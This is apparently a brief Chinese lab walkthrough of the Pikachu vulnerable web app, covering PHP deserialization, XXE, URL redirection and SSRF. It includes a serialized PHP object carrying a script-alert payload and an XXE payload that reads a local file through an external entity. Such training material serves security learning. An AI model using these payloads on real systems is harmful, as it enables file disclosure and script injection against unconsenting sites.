pikachu-php反序列化/xee漏洞/url重定向/ssrf
php反序列化
序列化serialize()就是把一个对象变成可以传输的字符串,比如下面是一个对象:
反序列化unserialize()就是把被序列化的字符串还原为对象,然后在接下来的代码中继续使用。
输入代码
O:1:"S":1:{s:4:"test";s:29:"<script>alert('aaa')</script>";}


xee漏洞
XXE,"xml external entity injection",即"xml外部实体注入漏洞"
提交一个正常的数据
<?xml version = "1.0"?>
<!DOCTYPE note [
<!ENTITY hacker "ma">
]>
<name>&hacker;</name>


提交恶意代码
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///C://pig.txt">
]>
<x>&f;</x>
url重定向

将url换成其他的地址


ssrf(curl)

又是url问题,直接改地址

file_get_content
与上一个差不多直接更改路径就行



 浙公网安备 33010602011771号
浙公网安备 33010602011771号